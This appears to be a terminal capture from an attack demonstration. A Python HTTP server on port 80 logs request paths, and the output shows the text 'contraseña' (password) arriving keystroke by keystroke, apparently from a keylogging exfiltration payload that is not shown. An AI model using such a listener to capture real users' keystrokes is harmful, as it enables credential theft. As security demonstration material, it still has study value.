 ┌──(nc3try㉿3dn)-[~]
└─$ python -m http.server 80 2>&1 | grep -oP 'GET /\K[^.*\s]+'
asdsadadc
asdsadadco
asdsadadcon
asdsadadcont
asdsadadcontr
asdsadadcontra
asdsadadcontras
asdsadadcontrase
asdsadadcontrase%C3%B1
asdsadadcontrase%C3%B1a